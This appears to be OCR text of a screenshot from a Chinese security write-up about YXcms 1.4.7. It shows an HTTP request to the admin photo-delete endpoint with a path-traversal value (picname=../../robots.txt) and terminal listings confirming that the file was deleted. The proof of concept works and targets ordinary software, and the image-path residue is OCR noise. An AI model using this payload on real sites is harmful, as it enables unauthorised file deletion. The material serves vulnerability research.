 Go Cancel < > Ta
Request
Raw Params Headers Hex
POST /yxcmsapp1.4.7-AWD/index.php?r=admin/photo/delpic HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/yxcmsapp1.4.7-AWD/index.php?r=admin/photo/edit&id=10
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 24
Connection: close
Cookie: pgv_pvi=5176483840; PHPSESSID=b64fc982bef41de02c9cfa058704541e
picname=../../robots.txt
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 08 Jun 2019 06:55:23 GMT
Server: Apache
X-Powered-By: PHP/5.6.37
Centent-Type: text/html;charset=UTF-8
Pragma: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-chec
Content-Length: 20
Connection: close
Content-Type: text/html; charset=UTF-8
缩略图不存在~
1. evil-macbookpro@HulkDondeMacBook-Pro: ~/desktop/html/yxcmsapp1.4.7-awd (zsh)
evil-macbookpro@HulkDondeMacBook-Pro.local ~/desktop/html/yxcmsapp1.4.7-awd
ls
data index.php public upload
httpd.ini protected robots.txt 升级日志.txt
evil-macbookpro@HulkDondeMacBook-Pro.local ~/desktop/html/yxcmsapp1.4.7-awd
ls
data index.php public 升级日志.txt
httpd.ini protected upload
evil-macbookpro@HulkDondeMacBook-Pro.local ~/desktop/html/yxcmsapp1.4.7-awd
先知社区